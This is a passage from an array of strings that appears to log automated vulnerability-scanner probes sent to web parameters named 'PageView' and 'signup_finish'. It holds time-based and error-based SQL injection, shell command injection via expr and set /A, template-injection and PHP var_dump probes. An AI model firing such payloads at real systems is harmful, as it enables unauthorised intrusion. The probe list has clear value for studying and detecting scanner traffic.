--","zdKCZxfVox\ufffd')\/**\/And\/**\/SleeP(9) --","zdKCZxfVox\ufffd'))\/**\/And\/**\/SleeP(7) --","zdKCZxfVox\ufffd' \/**\/And\/**\/SleeP(9) --","yXZpzOexdA\ufffd'))\/**\/And\/**\/SleeP(9) --","yXZpzOexdA\ufffd')\/**\/And\/**\/SleeP(5) --","yXZpzOexdA\ufffd' \/**\/And\/**\/SleeP(9) --","NCCERKtXRK\ufffd'))\/**\/And\/**\/SleeP(5) --","NCCERKtXRK\ufffd')\/**\/And\/**\/SleeP(9) --","NCCERKtXRK\ufffd' \/**\/And\/**\/SleeP(7) --","KyonsIXshJ\ufffd'))\/**\/And\/**\/SleeP(8) --","KyonsIXshJ\ufffd' \/**\/And\/**\/SleeP(9) --","KyonsIXshJ\ufffd')\/**\/And\/**\/SleeP(9) --","PageView\ufffd'))\/**\/And\/**\/SleeP(5) --","InvAaXKkzP\ufffd' \/**\/And\/**\/SleeP(5) --","InvAaXKkzP\ufffd'))\/**\/And\/**\/SleeP(9) --","InvAaXKkzP\ufffd')\/**\/And\/**\/SleeP(9) --","YPMcigzOSR\ufffd')\/**\/And\/**\/SleeP(6) --","YPMcigzOSR\ufffd'))\/**\/And\/**\/SleeP(9) --","YPMcigzOSR\ufffd' \/**\/And\/**\/SleeP(5) --","QMMFSAApKp\ufffd'))\/**\/And\/**\/SleeP(5) --","QMMFSAApKp\ufffd' \/**\/And\/**\/SleeP(7) --","QMMFSAApKp\ufffd')\/**\/And\/**\/SleeP(9) --","PageView\\\\n","PageView\\n","{{1991-40-30}}","{{2016-10-50}}","ahqijglhxbpfyauqdfgda|| 5757211915-2902608669","ahqijglhxbpfyauqdfgda; 5080503929-1456144650","PageView; expr 6396709629 - 2151332879#","PageView&& expr 4143638595 - 2475151038","ahqijglhxbpfyauqdfgda|| 7721971817-3732319598","ahqijglhxbpfyauqdfgda; 4796895101-408773890","TFvasOjNfo\ufffd'))\/**\/And\/**\/SleeP(7) --","TFvasOjNfo\ufffd')\/**\/And\/**\/SleeP(5) --","TFvasOjNfo\ufffd' \/**\/And\/**\/SleeP(6) --","1983-11-60","2013-00-22","PageView\"and\"x\"=\"q","eboy.com","expr 827864901 + 976831462","PageView&set \/A 932860613+960318885","PageView|expr 861130158 + 970205755","PageView$(expr 879247587 + 957633782)","#set($c=952682666+803177624)${c}$c","\u003C\u0025- 809231024+875293299 \u0025>","PageView\nexpr 876726766 + 897855365","${(944740986+901296897)?c}","${900620685+991586431}","\/*1*\/{{916168951+831979933}}","extractvalue(1,concat(char(126),md5(1029809578)))","PageView\"and\"m\"=\"b","PageView'and'v'='h","'-var_dump(md5(460359563))-'","${\u0040var_dump(md5(964191605))};","\u003C\u0025- 845553329+856275284 \u0025>","#set($c=949155695+957861866)${c}$c","${(880746663+898538341)?c}","\/*1*\/{{883528086+887455342}}","${812431663+806085639}","expr 851536577 + 898553765","PageView&set \/A 805432379+895765950","PageView$(expr 833448220 + 915972188)","PageView|expr 976878795 + 967530069","vg5q.com","PageView\nexpr 820838250 + 819663287","${980796792+929997576}","oecrtuuddwpxdsrqknjl","${909116306+983591845}","'-var_dump(md5(848439309))-'","${\u0040var_dump(md5(932057207))};","nxvpvhunjsxdxwumgfnp","7gb5.com","PageView\"and\"d\"=\"e","PageView&set \/A 868093379+984460439","expr 926607592 + 982808147","PageView$(expr 907628623 + 858470325)","PageView|expr 883732151 + 987330344","PageView'and'r'='e","PageView\nexpr 919606045 + 902692616","${969819620+927807060}","expr 902959578 + 933772703","PageView&set \/A 842671150+879729010","PageView$(expr 836294015 + 812547065)","PageView\nexpr 891397787 + 915647486","PageView|expr 925538297 + 814157588","dzllnphrazlcrjrcugmg","\u003C\u0025- 839981562+834718228 \u0025>","#set($c=917397382+934445115)${c}$c","${(883191008+979752521)?c}","${899029160+805291599}","\/*1*\/{{883222912+988670223}}","\u003C\u0025- 882512032+940807283 \u0025>","#set($c=879022675+881051921)${c}$c","${(894524938+951204729)?c}","${877036424+901788162}","\/*1*\/{{850213173+846521698}}","'-var_dump(md5(593911884))-'","${\u0040var_dump(md5(170301872))};","PageView\"and\"g\"=\"l","PageView'and'n'='l","${\u0040var_dump(md5(948328877))};","'-var_dump(md5(417334832))-'","${877443513+878943529}","tmqflghibdbtqatqdpfg","nqsa.com","${887513186+987339002}","extractvalue(1,concat(char(126),md5(1848461420)))","\u003C\u0025- 876176518+874664681 \u0025>","#set($c=854146141+837108116)${c}$c","${(872729399+923509922)?c}","${955445574+935748044}","\/*1*\/{{812130609+807714728}}","'-var_dump(md5(512080095))-'","${\u0040var_dump(md5(493707137))};","expr 800094790 + 875406463","PageView$(expr 875484993 + 973850686)","PageView&set \/A 968024418+804891010","PageView\nexpr 830631546 + 862145899","PageView|expr 896755928 + 968690439","isrm.com","fksdnxqqlqdjelavmsbb","PageView\nexpr 803068893 + 978888866","expr 912500959 + 956426046","PageView&set \/A 891524334+979544918","PageView$(expr 964544459 + 802813415)","PageView|expr 936286012 + 958922573","extractvalue(1,concat(char(126),md5(1454738804)))","\u003C\u0025- 997482866+866346505 \u0025>","#set($c=991731328+804222682)${c}$c","${(966050636+921042459)?c}","${980623947+912686613}","\/*1*\/{{807636692+827817346}}","'-var_dump(md5(686187854))-'","${\u0040var_dump(md5(338985537))};","gqa1.com","${987296186+809619799}","drsqhiihiuikmhntaihj","g7h8.com","\u003C\u0025- 878399753+882143981 \u0025>","${965876531+821108992}","${(930558521+862077226)?c}","#set($c=945577387+849587875)${c}$c","\/*1*\/{{827089523+872479432}}","expr 991374941 + 948167520","PageView&set \/A 950308316+829989581","PageView$(expr 875361549 + 907322273)","PageView|expr 928894377 + 979948608","PageView\nexpr 808650559 + 941664305","extractvalue(1,concat(char(126),md5(1664736011)))","${839063022+933403892}","${\u0040var_dump(md5(898036449))};","'-var_dump(md5(231303723))-'","bwrjyylhoffqkkfwtebk","PageView\"and\"v\"=\"r","PageView'and'q'='c","PageView$(expr 829916931 + 966930774)","PageView&set \/A 840940844+986911758","expr 847701692 + 954995498","PageView|expr 972009538 + 848899643","PageView\nexpr 978331578 + 863866238","lwpt.com","${881516095+826996028}","${(872000850+865237100)?c}","#set($c=903988159+837439884)${c}$c","\u003C\u0025- 893480340+992626501 \u0025>","\/*1*\/{{882607729+987583679}}","${841047613+831966792}","'-var_dump(md5(581851740))-'","${\u0040var_dump(md5(587189100))};","iipabpcednxdvfzcjhgv","extractvalue(1,concat(char(126),md5(1369854843)))","PageView\"and\"e\"=\"h","PageView'and'e'='y","PageView\"and\"r\"=\"n","PageView'and'c'='x","extractvalue(1,concat(char(126),md5(1889517737)))","\u003C\u0025- 936019340+897439782 \u0025>","#set($c=980023582+927940397)${c}$c","${998008040+850672205}","${(855619354+888866342)?c}","\/*1*\/{{837208389+961111124}}","${892246605+846002976}","#set($c=966173240+849432797)${c}$c","${(843566034+838880087)?c}","\u003C\u0025- 936116768+994628080 \u0025>","${989802062+849023913}","\/*1*\/{{950679439+958066217}}","8rmr.com","'-var_dump(md5(662414761))-'","${\u0040var_dump(md5(742242196))};","expr 855792660 + 979226818","PageView$(expr 992644314 + 805194399)","PageView&set \/A 869509585+832946793","PageView\nexpr 874416350 + 999628690","expr 956294384 + 803481861","PageView|expr 965780357 + 869669263","PageView$(expr 857659153 + 972678807)","PageView&set \/A 818268459+944804819","PageView|expr 946744217 + 885878549","PageView\nexpr 971643962 + 809258584","zcfkmqgmohfzueuajjpl","extractvalue(1,concat(char(126),md5(1280891639)))","'-var_dump(md5(274862901))-'","${\u0040var_dump(md5(135690685))};","3lce.com","vweukbfjmscjvnkmrqvl","${855141868+850380412}","PageView\"and\"n\"=\"s","PageView'and'c'='g","\u003C\u0025- 949409499+839944678 \u0025>","#set($c=977857673+866393963)${c}$c","${(979313882+983601866)?c}","${820443881+954716175}","\/*1*\/{{846131737+861347113}}","extractvalue(1,concat(char(126),md5(1931150770)))","zbz2.com","'-var_dump(md5(483065099))-'","${\u0040var_dump(md5(982898925))};","${921160281+888660506}","lpmvpetrtlyezcqwvxlj","expr 918423620 + 982625870","PageView&set \/A 898768498+979988070","PageView$(expr 815410894 + 987688988)","PageView|expr 896220853 + 977455053","PageView\nexpr 874696692 + 993325488","PageView\"and\"i\"=\"b","extractvalue(1,concat(char(126),md5(1576116656)))","\u003C\u0025- 819062780+929158838 \u0025>","\/*1*\/{{900952385+921519058}}","#set($c=885709574+974807004)${c}$c","${(868457013+869463323)?c}","${867479715+821058763}","${959680235+854413538}","'-var_dump(md5(382674077))-'","${\u0040var_dump(md5(108081845))};","5gdg.com","expr 931353741 + 996788761","PageView$(expr 843928074 + 913038365)","PageView\nexpr 854845080 + 926662134","PageView|expr 853473209 + 847716938","PageView&set \/A 858105038+939211479","nfhwejabsxkunzoarbxu","signup_finish'and'g'='g","signup_finish\"and\"u\"=\"u","signup_finish\"and\"d\"=\"o","signup_finish'and'p'='a","signup_finish\u9388'\"\\(","signup_finish'\"\\(","extractvalue(1,concat(char(126),md5(1110464086)))","#set($c=856338147+827598481)${c}$c","\u003C\u0025- 892909723+863881133 \u0025>","${917203625+947581387}","${(857540381+867038179)?c}","\/*1*\/{{901392819+862233531}}","kxz6.com","expr 912834913 + 973181293","signup_finish&set \/A 873171662+863443673","signup_finish$(expr 950835360 + 837008989)","signup_finish|expr 896258052 + 850336224","signup_finish\nexpr 817802896 + 956906855","'-var_dump(md5(562347364))-'","${\u0040var_dump(md5(521171207))};","${865029466+852669582}","ochfapcntmgetsnvrlmq","extractvalue(1,concat(char(126),md5(1557315068)))","PageView\"and\"x\"=\"a","expr 992133190 + 817597290","PageView$(expr 902018473 + 848276134)","PageView&set \/A 890536448+842726679","PageView|expr 920418628 + 901520197","PageView\nexpr 930331590 + 929668078","51p4.com","\u003C\u0025- 843690944+999153682 \u0025>","${848357643+903549805}","${(854042693+926074467)?c}","#set($c=940264706+823604663)${c}$c","${806123393+897603942}","\/*1*\/{{836728017+964820461}}","'-var_dump(md5(925034162))-'","${\u0040var_dump(md5(270532212))};","awzexxxxkmouftbxejpj","expr 847155267 + 845015482","PageView|expr 916050453 + 850079218","PageView&set \/A 809872824+827486728","PageView\nexpr 869461190 + 983635448","PageView$(expr 976696140 + 957206369)","\u003C\u0025- 834539055+933672006 \u0025>","#set($c=963014513+972599808)${c}$c","${989111041+921850258}","${(834072693+831286207)?c}","\/*1*\/{{910265556+864198893}}","PageView\"and\"d\"=\"z","PageView'and'g'='f","${810053564+884048279}","${\u0040var_dump(md5(119933782))};","'-var_dump(md5(177042109))-'","extractvalue(1,concat(char(126),md5(1681454345)))","czxqinqiwbwzvlvsbipq","mtck.com","PageView\"and\"u\"=\"w","PageView'and'b'='g","extractvalue(1,concat(char(126),md5(1322342208)))","\u003C\u0025- 836300404+806310413 \u0025>","#set($c=800892405+805525494)${c}$c","${(919268797+836430056)?c}","${894203581+827642771}","\/*1*\/{{888828360+904325323}}","z4g5.com","${975762941+978802657}","'-var_dump(md5(952025707))-'","${\u0040var_dump(md5(955787231))};","expr 931754314 + 987194600","PageView&set \/A 818199031+910595001","PageView$(expr 981799880 + 907685049)","PageView|expr 937169903 + 975818557","PageView\nexpr 998531489 + 967438063","hpqpxdnmedyttxzgiwnd","HdLxYlYqBx\ufffd')\/**\/And\/**\/SleeP(9) --","HdLxYlYqBx\ufffd'))\/**\/And\/**\/SleeP(7) --","PageView\ufffd')\/**\/And\/**\/SleeP(8) --","HdLxYlYqBx\ufffd' \/**\/And\/**\/SleeP(8) --","fhVWHtlaHc\ufffd'))\/**\/And\/**\/SleeP(7) --","fhVWHtlaHc\ufffd' \/**\/And\/**\/SleeP(8) --","fhVWHtlaHc\ufffd')\/**\/And\/**\/SleeP(9) --","QgYoZBEyMb\ufffd' \/**\/And\/**\/SleeP(7) --","QgYoZBEyMb\ufffd'))\/**\/And\/**\/SleeP(9) --","QgYoZBEyMb\ufffd')\/**\/And\/**\/SleeP(8) --","qMqdvCQczy\ufffd')\/**\/And\/**\/SleeP(5) --","qMqdvCQczy\ufffd'))\/**\/And\/**\/SleeP(6) --","qMqdvCQczy\ufffd' \/**\/And\/**\/SleeP(9) --","qguZWIhKFk\ufffd'))\/**\/And\/**\/SleeP(5) --","qguZWIhKFk\ufffd')\/**\/And\/**\/SleeP(8) --","qguZWIhKFk\ufffd' \/**\/And\/**\/SleeP(5) --","uzdk.com","extractvalue(1,concat(char(126),md5(1505094065)))","PageView\"and\"i\"=\"p","PageView'and'k'='y","\u003C\u0025- 955547408+924383032 \u0025>","${954177154+873616699}","${(935403056+913333807)?c}","#set($c=821444460+975038603)${c}$c","\/*1*\/{{943267847+879155977}}","extractvalue(1,concat(char(126),md5(1471074319)))","dd8h.com","expr 989337891 + 996278244","PageView$(expr 903229466 + 818443130)","PageView&set \/A 847673810+935013069","PageView|expr 953505563 + 952602422","PageView\nexpr 817199835 + 812285489","'-var_dump(md5(361759991))-'","${\u0040var_dump(md5(187520988))};","${954698174+910279420}","kdlyezbabeheoszvqklj","PageView\"and\"l\"=\"p","PageView'and'u'='s","uktxnukrutuhwjodudfm","oymc.com","'-var_dump(md5(200013496))-'","${\u0040var_dump(md5(212763635))};","${902788509+932942037}","\u003C\u0025- 928557094+855215134 \u0025>","#set($c=946968773+950891684)${c}$c","${(908841866+935979969)?c}","${974107666+965515429}","\/*1*\/{{926807899+961743842}}","expr 925560334 + 877419109","PageView$(expr 930909068 + 873160885)","PageView&set \/A 861446788+888834391","PageView|expr 889070172 + 820964821","PageView\nexpr 959351105 + 850878221","extractvalue(1,concat(char(126),md5(1789721583)))","extractvalue(1,concat(char(126),md5(1136366788)))","PageView\"and\"s\"=\"h","7onx.com","${(851540480+954079685)?c}","\u003C\u0025- 852580200+802742350 \u0025>","\/*1*\/{{984037319+908405817}}","#set($c=985096979+963809839)${c}$c","${948989858+868260241}","${903623164+836803619}","gdosyokpdjbcwfsrtrrg","'-var_dump(md5(793844842))-'","${\u0040var_dump(md5(932387236))};","expr 993219052 + 910678996","PageView&set \/A 923492456+850319439","PageView\nexpr 833744493 + 876993115","PageView$(expr 864206487 + 990446568)","PageView|expr 814056716 + 841426313","PageView\"and\"l\"=\"b","PageView'and'i'='d","expr 886946812 + 969810601","PageView&set \/A 958157985+846954470","PageView$(expr 845329833 + 951059362)","PageView|expr 834498394 + 869671983","PageView\nexpr 802258373 + 812784750","extractvalue(1,concat(char(126),md5(1497798780)))","\u003C\u0025- 987411910+877550125 \u0025>","#set($c=959813524+970068427)${c}$c","${(961941762+953812611)?c}","\/*1*\/{{825053690+944235670}}","${916081343+989002145}","${889265185+836957005}","'-var_dump(md5(516271261))-'","${\u0040var_dump(md5(251004007))};","zflokmgknajmciodpcdp","y3sq.com","PageView\"and\"h\"=\"y","PageView'and'k'='a","7kht.com","extractvalue(1,concat(char(126),md5(1748981135)))","${(838562757+919192272)?c}","\u003C\u0025- 872307582+952685870 \u0025>","\/*1*\/{{901561436+970595188}}","PageView$(expr 882681951 + 907498230)","PageView&set \/A 865593449+886457514","${941599656+863474122}","#set($c=892908040+977189661)${c}$c","PageView|expr 946914586 + 973282164","tnxkcpsqpopjdkjjogxb","PageView\nexpr 885981106 + 932916003","expr 865411348 + 896179691","'-var_dump(md5(833236178))-'","${\u0040var_dump(md5(945623806))};","${837664615+831049073}","PageView\"and\"b\"=\"p","PageView'and'a'='v","extractvalue(1,concat(char(126),md5(1990447173)))","${(872197827+975811726)?c}","#set($c=968570784+873319940)${c}$c","${900926188+957782119}","\u003C\u0025- 844305960+852485911 \u0025>","\/*1*\/{{963326319+833122680}}","${973329598+852280434}","PageView&set \/A 860629330+850869959","'-var_dump(md5(224662516))-'","${\u0040var_dump(md5(627476836))};","PageView$(expr 997603650 + 855342576)","PageView|expr 980023637 + 993753231","gtg3.com","PageView\nexpr 891195908 + 803005002","expr 831877382 + 958109415","qkwmhvnhkkaxxjdpvyeb","#set($c=875988381+880344446)${c}$c","\u003C\u0025- 960464346+955930789 \u0025>","${(964876182+983664709)?c}","\/*1*\/{{882251679+903465624}}","${988456145+974269359}","a904.com","PageView'and'd'='g","extractvalue(1,concat(char(126),md5(1548166970)))","PageView\"and\"m\"=\"d","expr 902634527 + 845644022","PageView&set \/A 980151087+892447040","PageView$(expr 814262282 + 850493601)","PageView|expr 973865330 + 929495671","PageView\nexpr 866494554 + 926636214","pauckwybdcxlibzgqhet","'-var_dump(md5(730557553))-'","${\u0040var_dump(md5(251693255))};","${937826680+959733874}","extractvalue(1,concat(char(126),md5(1073193159)))","4xvk.com","\/*1*\/{{864248423+823699461}}","\u003C\u0025- 920591015+887229219 \u0025>","${(963914053+949433575)?c}","${825764955+817623112}","#set($c=930160129+949246344)${c}$c","PageView&set \/A 825045277+958638688","expr 802405662 + 942658583","PageView$(expr 975534829 + 818202026)","PageView\nexpr 932605564 + 977389618","PageView|expr 849927854 + 862738712","${997330927+935892670}","hwihokvrrsdqqkpuxczu","PageView'and'a'='u","'-var_dump(md5(247096380))-'","${\u0040var_dump(md5(542156547))};","PageView'and'l'='t","extractvalue(1,concat(char(126),md5(1440580658)))","#set($c=990863393+848521690)${c}$c","${(826354719+939027307)?c}","\u003C\u0025- 879591207+817132227 \u0025>","\/*1*\/{{837073321+833003183}}","${953287464+867030271}","${944132496+984475935}","${\u0040var_dump(md5(263426179))};","'-var_dump(md5(788506629))-'","o7gq.com","PageView$(expr 929555008 + 829379487)","expr 962232007 + 998798755","PageView&set \/A 962136026+856424366","PageView\nexpr 911346232 + 885269249","PageView|expr 884267702 + 806947683","ambsuznjrdufpfsqhoze","extractvalue(1,concat(char(126),md5(1747575813)))","${892516543+903300426}","\u003C\u0025- 864251549+897532338 \u0025>","\/*1*\/{{967466043+844255126}}","${(824602047+818246880)?c}","#set($c=867613511+804780660)${c}$c","PageView'and'o'='o","PageView'and'b'='d","PageView\"and\"k\"=\"n","PageView$(expr 932845930 + 806368016)","PageView|expr 949969771 + 840303994","expr 890963691 + 862071437","PageView&set \/A 920002423+947571344","PageView\nexpr 952316136 + 997750452","${999027399+923687697}","${\u0040var_dump(md5(545863920))};","agcn.com","'-var_dump(md5(750203641))-'","plxenzxyqbciljgfetwf","PageView'and'p'='r","PageView\"and\"m\"=\"u","extractvalue(1,concat(char(126),md5(1201261612)))","\u003C\u0025- 997635076+932827903 \u0025>","#set($c=870639583+956697305)${c}$c","${(815159734+995085139)?c}","${883199385+935784387}","\/*1*\/{{845415737+875252121}}","${\u0040var_dump(md5(551200340))};","bofdtcmiwquxzcbuyvha","'-var_dump(md5(791704161))-'","PageView&set \/A 925654324+819747141","${868109016+834230180}","expr 905127457 + 991299278","PageView$(expr 896718868 + 849674987)","PageView|expr 987158134 + 900390736","PageView\nexpr 859549559 + 949932294","0927.com","expr 923934053 + 941108932","PageView|expr 948308697 + 807502744","PageView$(expr 902763153 + 981906848)","PageView\nexpr 855162162 + 812681919","extractvalue(1,concat(char(126),md5(1852834793)))","PageView&set \/A 935052575+931925120","ngqx.com","${858236703+943559365}","#set($c=926404946+916700702)${c}$c","\u003C\u0025- 845676155+919521494 \u0025>","${(813875960+911752362)?c}","\/*1*\/{{937574782+926518339}}","${909999474+801438176}","${\u0040var_dump(md5(315199062))};","hoygdymfinqrrzukopuh","'-var_dump(md5(804734550))-'","PageView\"and\"x\"=\"f","PageView'and'q'='n","PageView\"and\"q\"=\"x","PageView'and'a'='c","extractvalue(1,concat(char(126),md5(1500007674)))","expr 897777427 + 988929793","PageView&set \/A 888866052+919964285","PageView$(expr 905051991 + 922328543)","PageView\nexpr 939712282 + 899332695","PageView|expr 919657752 + 973597457","\u003C\u0025- 819364270+836437224 \u0025>","${(958324224+972901316)?c}","#set($c=882940484+807323038)${c}$c","${996477914+933957515}","\/*1*\/{{829365712+960576461}}","vzl9.com","${936217191+869151947}","'-var_dump(md5(168643629))-'","${\u0040var_dump(md5(831329829))};","bbwyhmeusqiikdlbsrlc","PageView&set \/A 980748098+915777950","expr 909708676 + 953404118","PageView|expr 971791884 + 808765456","PageView\nexpr 933924888 + 874767876","PageView$(expr 840336713 + 925265833)","ky80.com","extractvalue(1,concat(char(126),md5(1149482482)))","${\u0040var_dump(md5(433632732))};","'-var_dump(md5(705976262))-'","PageView'and'k'='v","${902029975+825119854}","zbvqaecnddhiykatgxxi","\u003C\u0025- 972686534+959297993 \u0025>","#set($c=801997254+835929553)${c}$c","${(928660588+819390044)?c}","${934037458+841413111}","\/*1*\/{{803521525+870063023}}","PageView\"and\"n\"=\"e","PageView'and'b'='m","\u003C\u0025- 934270330+809168305 \u0025>","#set($c=892189495+824851657)${c}$c","${(925935488+896841452)?c}","${997124656+903002423}","\/*1*\/{{986391697+964768107}}","cc4e.com","${889223573+962350769}","expr 991917407 + 803462289","PageView&set \/A 948179492+982268522","PageView$(expr 965381438 + 867847338)","PageView|expr 953854947 + 899665627","PageView\nexpr 992937694 + 923990368","extractvalue(1,concat(char(126),md5(1157195589)))","'-var_dump(md5(201609717))-'","${\u0040var_dump(md5(160066496))};","dhejlzqypixmjjtcvpkb","PageView\"and\"y\"=\"z","PageView'and'k'='s","extractvalue(1,concat(char(126),md5(1082599832)))","expr 811307750 + 853586713","PageView\nexpr 909563165 + 839568464","PageView|expr 833059234 + 871204073","PageView&set \/A 974209142+830229766","PageView$(expr 929935554 + 968968826)","k9ck.com","${(862459341+986659118)?c}","\u003C\u0025- 993487502+952986435 \u0025>","${848221102+943935461}","${807078547+843859285}","#set($c=801586772+822204930)${c}$c","\/*1*\/{{936753490+946633260}}","'-var_dump(md5(387628597))-'","${\u0040var_dump(md5(192560983))};","vdbcimestgunpfytlgbq","PageView\"and\"s\"=\"k","PageView'and'd'='n","\u003C\u0025- 881272281+964661912 \u0025>","#set($c=890832940+950197412)${c}$c","${(879164956+834203210)?c}","ogte.com","${957849271+840957482}","\/*1*\/{{853646593+935730949}}","${833729966+809590325}","PageView\"and\"g\"=\"m","PageView'and'k'='u","extractvalue(1,concat(char(126),md5(1530331799)))","PageView&set \/A 907607770+861018374","expr 903900769 + 933794572","PageView$(expr 916944217 + 944275120)","PageView|expr 981200241 + 978211155","PageView\nexpr 926449208 + 913495104","'-var_dump(md5(604885321))-'","zvaktkoavbicdkdbrcxy","${\u0040var_dump(md5(842271311))};","extractvalue(1,concat(char(126),md5(1996237468)))","4wdg.com","${875882944+930338751}","'-var_dump(md5(397769071))-'","${\u0040var_dump(md5(978535252))};","expr 901747620 + 998386848","PageView$(expr 865968810 + 883950792)","PageView&set \/A 997486922+950902428","PageView|expr 903971556 + 944004190","PageView\nexpr 924749886 + 820662227","\u003C\u0025- 873842975+942478550 \u0025>","#set($c=982464384+812785592)${c}$c","${958275536+808255367}","${(937374942+828432117)?c}","\/*1*\/{{936084474+866107119}}","shcywjmvkzyfrpruaccm","expr 942541791 + 807124711","PageView&set \/A 879814446+883490161","PageView$(expr 834588017 + 858164757)","PageView\nexpr 909599706 + 805627327","PageView|expr 958437449 + 832446775","${981449084+804083476}","${\u0040var_dump(md5(603486431))};","extractvalue(1,concat(char(126),md5(1354363382)))","'-var_dump(md5(870717125))-'","ctzf.com","\u003C\u0025- 869242144+979359362 \u0025>","#set($c=988804995+857220319)${c}$c","${(960035875+958981582)?c}","lfngbraaetturxnztswm","\/*1*\/{{803097155+865445116}}","${874433650+958851296}","PageView'and'e'='r","${920995615+897136490}","extractvalue(1,concat(char(126),md5(1632143832)))","expr 803077225 + 915759464","PageView$(expr 983624872 + 963639994)","PageView&set \/A 964530890+896264062","PageView|expr 867425304 + 819685007","PageView\nexpr 808967655 + 855226291","\u003C\u0025- 965119200+987975580 \u0025>","#set($c=927476000+926748695)${c}$c","${(943403989+822491403)?c}","${828014458+842061906}","\/*1*\/{{990160907+988812197}}","kzdyoamxzpebphfddcni","'-var_dump(md5(226991798))-'","k53o.com","${\u0040var_dump(md5(831069023))};","extractvalue(1,concat(char(126),md5(1841801003)))","PageView\"and\"b\"=\"l","PageView'and's'='r","PageView&set \/A 883771937+897172825","expr 981723410 + 938804535","4vm9.com","PageView\nexpr 957299835 + 971572378","PageView|expr 966672297 + 830939934","PageView$(expr 857755703 + 998836390)","dgtdffafsgjyjbaivwym","${(856071771+803797166)?c}","#set($c=854185083+956417725)${c}$c","\u003C\u0025- 899925084+959941304 \u0025>","\/*1*\/{{983170391+942981699}}","${902386288+970017549}","${822232751+944779103}","'-var_dump(md5(112968952))-'","${\u0040var_dump(md5(130004388))};","expr 891574387 + 837469466","PageView|expr 861284951 + 873850780","PageView$(expr 961289720 + 987951679)","PageView&set \/A 940670891+961958916","PageView\nexpr 987922957 + 921741192","PageView'and'o'='r","${886590766+888744848}","'-var_dump(md5(915172401))-'","4pkn.com","${\u0040var_dump(md5(911107196))};","\u003C\u0025- 834293418+953796290 \u0025>","extractvalue(1,concat(char(126),md5(1767704712)))","${(861652402+938011286)?c}","${917292459+976139959}","#set($c=945299986+994833702)${c}$c","\/*1*\/{{814735829+984489147}}","jinfikobmyrnngefukbw","PageView\"and\"o\"=\"g","extractvalue(1,concat(char(126),md5(1191824637)))","\u003C\u0025- 833522180+824398655 \u0025>","#set($c=907185340+832208284)${c}$c","${(824367319+904082343)?c}","${944726351+808785548}","\/*1*\/{{847390768+940396166}}","expr 846856094 + 881153225","PageView&set \/A 969574489+857423014","PageView|expr 926443514 + 863214619","PageView$(expr 990223551 + 870599057)","PageView\nexpr 981143393 + 997222291","'-var_dump(md5(401714438))-'","${\u0040var_dump(md5(398195595))};","${983827931+942072302}","uusosepofurjxftbdovr","edxy.com","extractvalue(1,concat(char(126),md5(1527945619)))","PageView\"and\"v\"=\"l","PageView'and'i'='q","expr 905233468 + 815748580","PageView&set \/A 879169428+916294885","PageView$(expr 861717954 + 936766305)","PageView\nexpr 839834555 + 915667189","PageView|expr 880426961 + 860983715","\u003C\u0025- 885083011+812609769 \u0025>","#set($c=975336840+985811057)${c}$c","'-var_dump(md5(875889440))-'","${(821685808+982158263)?c}","${818478161+889942446}","\/*1*\/{{989509599+934987165}}","${\u0040var_dump(md5(269274253))};","${895382729+852266407}","ewtfobvxwrnmdymmnbkv","ltgx.com","PageView'and's'='z","\u003C\u0025- 930060289+986547026 \u0025>","#set($c=904238143+897757906)${c}$c","${(972820733+982132330)?c}","'-var_dump(md5(766484549))-'","${912604894+938777770}","${\u0040var_dump(md5(901622444))};","${822149516+950759972}","\/*1*\/{{926705470+935617264}}","extractvalue(1,concat(char(126),md5(1603228400)))","PageView&set \/A 944475489+813760898","expr 866825267 + 994831083","PageView$(expr 858646882 + 899785831)","PageView\nexpr 919062444 + 910446287","PageView|expr 805187148 + 987950808","qft1.com","fpeuhripfmpfwnccjycq","PageView'and's'='m","PageView\"and\"c\"=\"l","${(885513519+943640742)?c}","#set($c=928270912+991737343)${c}$c","${965346693+874293639}","\/*1*\/{{897762965+995299962}}","\u003C\u0025- 881569584+839919550 \u0025>","expr 956279116 + 827420515","PageView$(expr 820994537 + 990817635)","PageView|expr 923051073 + 829143536","PageView\nexpr 952707269 + 812639428","${\u0040var_dump(md5(305199363))};","PageView&set \/A 922360610+836524143","'-var_dump(md5(505896915))-'","${991072872+858232047}","vik4.com","extractvalue(1,concat(char(126),md5(1234781657)))","pwibkcjriheelmweervr","extractvalue(1,concat(char(126),md5(1657008138)))","\u003C\u0025- 937981348+825376860 \u0025>","${825384873+815017028}","#set($c=839730586+903683375)${c}$c","${(817130899+996432023)?c}","\/*1*\/{{938086576+883677120}}","PageView\"and\"t\"=\"y","expr 852737757 + 896266894","PageView&set \/A 957863322+989887600","PageView$(expr 819976639 + 905470626)","PageView|expr 823208985 + 919404333","PageView\nexpr 991374233 + 885240076","'-var_dump(md5(100282728))-'","${927395367+806386903}","${\u0040var_dump(md5(552304282))};","g0kv.com","tatiumterusmbondrsoq","PageView\"and\"w\"=\"m","PageView'and'h'='q","extractvalue(1,concat(char(126),md5(1146047864)))","3srg.com","\u003C\u0025- 872003664+832741601 \u0025>","#set($c=883633615+927540253)${c}$c","${(895325295+815011268)?c}","\/*1*\/{{998072554+965089104}}","${998573256+880908836}","PageView&set \/A 974562073+958355577","expr 879374218 + 922935563","PageView$(expr 918469187 + 972496623)","PageView|expr 935795227 + 972202242","PageView\nexpr 827877550 + 966990637","${\u0040var_dump(md5(103628190))};","'-var_dump(md5(214430696))-'","zcvoqewsdmgnryswpclz","${968487281+960592972}","PageView'and't'='x","extractvalue(1,concat(char(126),md5(1252980374)))","hzlakjmzuirrkgrlappf","PageView\"and\"g\"=\"i","PageView'and'e'='h","extractvalue(1,concat(char(126),md5(1528199467)))","encptridhytgyypepcos","PageView'and'v'='f","extractvalue(1,concat(char(126),md5(1696831880)))","#set($c=964307371+859784036)${c}$c","${(858518403+962678415)?c}","${842323338+818348336}","\u003C\u0025- 960801549+892657888 \u0025>","\/*1*\/{{959058746+833188096}}","${936648513+993965868}","PageView$(expr 933067262 + 885747209)","expr 950909820 + 948438744","PageView|expr 807972346 + 931472560","PageView&set \/A 802255396+997061002","${\u0040var_dump(md5(932154513))};","PageView\nexpr 937288596 + 937726072","'-var_dump(md5(854260064))-'","4cq1.com","lfydbpvgcfjnfxxhltlk","PageView'and'w'='i","PageView\"and\"x\"=\"n","extractvalue(1,concat(char(126),md5(1280278706)))","PageView$(expr 994438796 + 954159497)","PageView|expr 873796361 + 998315386","PageView\nexpr 839558932 + 846796901","PageView&set \/A 872743687+953987579","expr 933752268 + 889432130","${864095581+899439269}","\/*1*\/{{928256090+953377840}}","${(959684988+867339603)?c}","#set($c=821227005+916966558)${c}$c","\u003C\u0025- 893947941+993033966 